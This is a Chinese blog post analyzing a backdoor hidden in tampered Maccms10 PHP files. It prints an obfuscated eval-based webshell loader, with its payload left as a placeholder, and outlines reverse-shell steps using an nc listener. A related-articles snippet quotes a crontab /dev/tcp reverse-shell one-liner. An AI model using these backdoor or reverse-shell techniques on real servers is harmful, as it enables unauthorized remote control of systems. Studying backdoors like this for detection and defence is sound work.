Maccms 后门分析

(该文参考网络他人资料,仅为学习,不许用于非法用途)

一、环境

攻击者 : Kali Linux

被攻击者 :Windows

Maccms 网站基于php+mysql 的系统,易用性、功能良好等优点,用途范围广

打开源码,maccms10\extend\Qcloud\Sms\Sms.php



maccms10\extend\upyun\src\Upyun\Api\Format.php

查看该后门源码:

<?php

error_reporting(E_ERROR);

@ini_set('display_errors','Off');

@ini_set('max_execution_time',20000);

@ini_set('memory_limit','256M');

header("content-Type: text/html; charset=utf-8");

$password = "0d41c75e2ab34a3740834cdd7e066d90"; //md5加密:WorldFilledWithLove

function s(){

$str = "编码之后的恶意代码";

$str = str_rot13($str); //对恶意代码进行ROT13编码

m($str);

}

function m($str){

global $password;

$jj = '';

eval($jj.pack('H*',$str).$jj); //对混淆的PHP代码进行解码,解码之后的代码进行eval函数的解析

}

s();

?>

二、步骤

Step1:使用密码访问 maccms10\extend\Qcloud\Sms\Sms.php

或者 maccms10\extend\upyun\src\Upyun\Api\Format.php

Step2:反弹shell(将肉鸡/目标机上的终端或者shell弹到攻击者的电脑中,注意才需要攻击者提前监听端口,使用NC监听:nc -lvvp 7777,-l 表示本地,vv是详细信息,-p表示端口)

1、开启监听端口

nc -lvvp 777

2、反弹端口

3、查看是否反弹成功

Maccms 后门分析的更多相关文章

- Maccms后门分析复现(并非官网的Maccms){10.15 第二十二天}

该复现参考网络中的文章,该漏洞复现仅仅是为了学习交流,严禁非法使用!!!! Maccms官网:http://www.maccms.cn/ Maccms网站基于PHP+MYSQL的系统,易用性.功能良好 ...

- PHP后门新玩法:一款猥琐的PHP后门分析

0x00 背景 近日,360网站卫士安全团队近期捕获一个基于PHP实现的webshell样本,其巧妙的代码动态生成方式,猥琐的自身页面伪装手法,让我们在分析这个样本的过程中感受到相当多的乐趣.接下来就 ...

- crontab一句话后门分析

正常版本 (crontab -l;echo '*/60 * * * * exec 9<> /dev/tcp/127.0.0.1/8888;exec 0<&9;exec 1&g ...

- 黑龙江网络安全技能竞赛awd后门分析复现

0x0环境 0x1分析复现 0x2感想 围绕主办方留下的浅显后门可以打满整场,想拿第一还是要搞定深层后门

- phpStudy后门分析及复现

参考文章:https://blog.csdn.net/qq_38484285/article/details/101381883 感谢大佬分享!! SSRF漏洞学习终于告一段落,很早就知道phpstu ...

- 使用Ghidra分析phpStudy后门

一.工具和平台 主要工具: Kali Linux Ghidra 9.0.4 010Editor 9.0.2 样本环境: Windows7 phpStudy 20180211 二 .分析过程 先在 Wi ...

- PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本

PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本 phpstudy介绍 Phpstudy是国内的一款免费的PHP调试环境的程序集成包,其通过集成Apache.PHP.MyS ...

- PhpStudy BackDoor2019 深度分析

笔者<Qftm>原文发布<合天>:https://mp.weixin.qq.com/s?__biz=MjM5MTYxNjQxOA==&mid=2652852661&am ...

- PHPStudy后门事件分析

PHP环境集成程序包phpStudy被公告疑似遭遇供应链攻击,程序包自带PHP的php_xmlrpc.dll模块隐藏有后门.经过分析除了有反向连接木马之外,还可以正向执行任意php代码. 影响版本 P ...

随机推荐

- ElasticSearch(一)概念介绍及环境搭建

一.什么是ElasticSearch: Elasticsearch (ES)是一个基于Lucene构建的开源.分布式.RESTful 接口全文搜索引擎.Elasticsearch 还是一个分布式文档数 ...

- jsp课堂笔记4 javabean

Javabean是一个可重复使用的软件组件,实际上是一种java类 实现代码重复利用 易编写易维护易使用 jsp页面的主要任务是显示页面,不负责数据的逻辑业务处理 将数据处理过程中指派一个或多个bea ...

- GhostNet: More Features from Cheap Operations

论文:GhostNet: More Features from Cheap Operations,CVPR 2020 代码:https://github.com/iamhankai/ghostnet. ...

- android手机号和密码输入框的一个范例

https://blog.csdn.net/androidmsky/article/details/49870823

- 详解 MySQL 面试核心知识点

一.常见存储引擎 1.1 InnoDB InnoDB 是 MySQL 5.5 之后默认的存储引擎,它具有高可靠.高性能的特点,主要具备以下优势: DML 操作完全遵循 ACID 模型,支持事务,支持崩 ...

- Python列表脚本操作符

Python列表脚本操作符: len(列表名): 查看列表长度 # 使用 len(列表名) 方法查看列表长度 lst = [1,2,3,4] print(len(lst)) # # 注:嵌套列表算一个 ...

- PHP fseek() 函数

定义和用法 fseek() 函数在打开的文件中定位. 该函数把文件指针从当前位置向前或向后移动到新的位置,新位置从文件头开始以字节数度量. 如果成功该函数返回 0,如果失败则返回 -1.请注意,移动到 ...

- Blob分析之board.hdev

* board.hdev: Detection of missing solder* 获取当前系统参数get_system ('clip_region', Information)*设置当前系统参数s ...

- C++程序员容易走入性能优化误区!对此你怎么看呢?

有些C++ 程序员,特别是只写C++ 没有写过 Python/PHP 等慢语言的程序员,容易对性能有心智负担,就像着了魔一样,每写3 行代码必有一行代码因为性能考虑而优化使得代码变形(复杂而晦涩). ...

- 4.2 省选模拟赛 旅行路线 广义SAM

\(n\leq 100000\) 题目上求出 多少条本质不同的路线. 首先定义了 相似的城市为度数相同的城市. 还定义了两条路线相同当且仅当长度相同 且对应位置的城市都是相似的. 考虑这张图的形态 n ...